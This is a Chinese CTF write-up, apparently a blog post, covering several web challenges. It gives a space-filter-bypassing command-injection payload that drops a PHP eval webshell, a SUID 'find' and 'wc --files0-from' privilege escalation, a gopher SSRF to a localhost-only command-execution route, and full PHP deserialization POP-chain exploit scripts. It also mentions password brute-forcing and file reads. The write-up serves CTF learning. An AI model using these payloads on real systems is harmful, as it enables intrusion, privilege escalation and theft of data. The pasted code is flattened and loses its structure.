51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
class CommandExecutor private $logger ;public function __construct ($logger $this ->logger = $logger ;public function execute ($input if (strpos ($input , ' ' ) !== false ) {$this ->logger->log ("Invalid input: space detected" );die ('No spaces allowed' );exec ($input , $output );$this ->logger->log ("Result: $input " );return implode ("\n" , $output );class ActionHandler private $config ;private $logger ;private $executor ;public function __construct ($config , $logger $this ->config = $config ;$this ->logger = $logger ;$this ->executor = new CommandExecutor ($logger );public function handle ($action , $input if (!in_array ($action , $this ->config->get ('allowed_actions' ))) {return "Invalid action" ;if ($action === 'run' ) {$validator = new InputValidator ($this ->config->get ('max_input_length' ));$validationResult = $validator ->validate ($input );if ($validationResult !== true ) {return $validationResult ;return $this ->executor->execute ($input );elseif ($action === 'debug' ) {return "Debug mode enabled" ;elseif ($action === 'generate' ) {return "Random string: " . StringUtils ::generateRandomString (15 );return "Unknown action" ;if (isset ($_REQUEST ['action' ])) {$config = new ConfigLoader ();$logger = new Logger ($config ->get ('log_level' ));$actionHandler = new ActionHandler ($config , $logger );$input = $_REQUEST ['input' ] ?? '' ;echo $actionHandler ->handle ($_REQUEST ['action' ], $input );else {$config = new ConfigLoader ();$logger = new Logger ($config ->get ('log_level' ));$userManager = new UserManager ($logger );if (isset ($_POST ['register' ])) {$username = $_POST ['username' ];$password = $_POST ['password' ];echo $userManager ->addUser ($username , $password );if (isset ($_POST ['login' ])) {$username = $_POST ['username' ];$password = $_POST ['password' ];echo $userManager ->authenticate ($username , $password );$logger ->log ("No action provided, running default logic" );
关键点在于CommandExecutor类的execute函数、ActionHandler类的handle函数,
然后我们写出payload
1 ?action=run &input=echo %09PD9waHAgZXZhbCgkX1BPU1RbY21kXSk7Pz4=%2b|base64 %09-d>shell.php
实际上就是执行了下面这句
1 echo PD9waHAgZXZhbCgkX1BPU1RbY21kXSk7Pz4=+|base64 -d>shell.php
即
1 <?php eval ($_POST [cmd]);?>

蚁剑连接,尝试打开flag,但是发现没有权限
进行suid提权试试:所谓suid就是,你本来是www-data的权限,但是当你执⾏有suid权限的⽂件时,你会暂时拥有这⽂件所有者的权限(比如root)。
1 find / -user root -perm -4000 -print 2>/dev/null
find // 开始递归查找所有文件和目录。-user root属主为 root 的文件。-perm -4000SUID(Set User ID)位被设置的文件 。
4000 代表 SUID 权限(以八进制表示)。-perm -4000 表示只要文件有 SUID 权限就匹配。SUID 通常用在二进制程序上,表示执行该文件的用户会临时获得文件所有者(root)的权限 。
-print2>/dev/null/dev/null,即隐藏所有错误信息 (比如“没有权限”的报错)。

1 /var/ www/html/ wc --files0-from "/flag"
/var/www/html/wcwc 的程序(通常是 Unix/Linux 的 “word count” 工具),但这里它位于 /var/www/html/ 目录下。这意味着它不是系统自带的 /usr/bin/wc ,而是一个放在网页根目录下的自定义或上传的二进制文件或脚本。--files0-from "/flag"wc 工具的一个参数,用于从指定文件读取要统计的文件名列表 。在本命令中,/flag 被当作参数传递给 --files0-from,意思是:把 /flag 文件的内容当作文件名列表来处理 。
这题还是读代码能力不行,是不是写得少了?
没耐心读,实际上很简单了
Goph3rrr 代码审计,主要是下面两个路由
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
@app .route ('/Gopher' )visit ():get ('url' )None :"No url provided :)" urlparse (url)gethostbyname (url.hostname)"file" or realIpAddress in BlackList :"No (≧∇≦)" run (["curl" , "-L" , urlunparse (url)], capture_output=True, text=True)@app .route ('/Manage' , methods=['POST' ])cmd ():"127.0.0.1" :"Forbidden!!!" "GET" :"Allowed!!!" "POST" :popen (request.form.get ("cmd" )).read ()

我们在/Gopher路由处发一个gopher协议给127.0.0.2:8000,然后让其发送如下POST请求
127.0.0.1 与 127.0.0.2 被包含于 A 类地址中. 但是他们同时又是特殊地址. 你无论访问什么服务, 如果目的地址处于 127.0.0.1 到127.255.255.255 这个区间内, 实际上都是在访问你自己. 你可以自行选择是将你监听的服务绑定在哪个地址上. 一般来说都会默认绑定在 127.0.0.1. 这是大众习惯。
1
2
3
4
5
6
POST /Manage HTTP /1.1 host: 127.0 .0.1 Content -Type :application/x-www-form-urlencoded Content -Length : 7
实际上就是先发给127.0.0.2:8000,然后让他访问本机(127.0.0.1)的/Manage路由,从而绕过if request.remote_addr != "127.0.0.1",进而命令执行
Popppppp 审计代码,一共有两种POP链
一种是
1 CherryBlossom{__destruct ()} --> Samurai{__toString ()} --> Warlord{__call ()} --> Philosopher{__invoke ()} --> Mystery{__get ()}
注意Philosopher{__invoke()}触发Mystery{__get()}需要双重md5绕过,用脚本跑即可
而Mystery{__get()}我们利用的是原生类
POP链构造如下,

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
class CherryBlossom public $fruit1 ;public $fruit2 ;function __destruct ( {echo $this ->fruit1;class Samurai public $fruit6 ;public $fruit7 ;public function __toString ( {$long = @$this ->fruit6->add ();return $long ;class Warlord public $fruit4 ;public $fruit5 ;public $arg1 ;public function __call ($arg1 , $arg2 {$function = $this ->fruit4;return $function ();class Philosopher public $fruit10 ;public $fruit11 = "rT7EHUpmlJPjT0fyQgOh" ;public function __invoke ( {if (md5 (md5 ($this ->fruit11)) == 666 ) {return $this ->fruit10->hey;class Mystery public $SplFileObject ="/flag44545615441084" ;public function __get ($arg1 {array_walk ($this , function ($day1 , $day2 ) {$day3 = new $day2 ($day1 );foreach ($day3 as $day4 ) {echo ($day4 . '<br>' );$a = new CherryBlossom ();$a ->fruit1 = new Samurai ();$a ->fruit1->fruit6 = new Warlord ();$a ->fruit1->fruit6->fruit4 = new Philosopher ();$a ->fruit1->fruit6->fruit4->fruit10 = new Mystery ();echo serialize ($a );
结果为
另一种是
1 CherryBlossom{__destruct ()} --> CherryBlossom{__toString ()} --> Philosopher{__invoke ()} --> Mystery{__get ()}
POP链构造为
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
class CherryBlossom public $fruit1 ;public $fruit2 ;function __destruct ( {echo $this ->fruit1;public function __toString ( {$newFunc = $this ->fruit2;return $newFunc ();class Mystery public $SplFileObject ="/flag44545615441084" ;public function __get ($arg1 {array_walk ($this , function ($day1 , $day2 ) {$day3 = new $day2 ($day1 );foreach ($day3 as $day4 ) {echo ($day4 . '<br>' );class Philosopher public $fruit10 ;public $fruit11 = "rSYwGEnSLmJWWqkEARJp" ;public function __invoke ( {if (md5 (md5 ($this ->fruit11)) == 666 ) {return $this ->fruit10->hey;$b = new CherryBlossom ();$b ->fruit1 = new CherryBlossom ();$b ->fruit1->fruit2 = new Philosopher ();$b ->fruit1->fruit2->fruit10 = new Mystery ();echo serialize ($b );

ezzzz_pickle 密码爆破(没说不让爆破,那就是爆破?)
登录成功
抓包,

看前端代码,给了提示


利用文件读取漏洞读源码(为什么是这个路径?似乎得学一下开发)
